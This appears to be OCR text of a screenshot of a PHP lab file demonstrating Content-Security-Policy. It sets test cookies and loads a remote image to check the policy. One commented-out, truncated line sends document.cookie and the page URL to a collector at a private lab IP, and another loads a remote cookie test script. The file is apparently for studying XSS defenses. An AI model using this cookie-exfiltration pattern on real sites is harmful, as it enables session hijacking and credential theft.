 php csp.php × php httponly.php php level3.php php level5.php php level2.php
1 <meta charset="utf-8"> 2 1
2 <?php
3
4 //只允许加载本地源图片：
5 header( header: "Content-Security-Policy:img-src 'self' ");
6
7 setcookie('name', 'xiaodi');
8 setcookie('pass', '123456');
9
10 ?>
11
12
13
14 //加载的是一张我随意百度的图片
15
16 <img src="https://img1.baidu.com/it/u=1838809789,205932933&fm=253&fmt=auto&app=138&f=JPEG?w=889&h=500"/>
17 <!--<script>var url='http://192.168.88.142:888/get.php?u='+window.location.href+'&c='+document.cookie;documen
18 <script src="http://192.168.88.1:89/myjs/cookie.test.js"></script>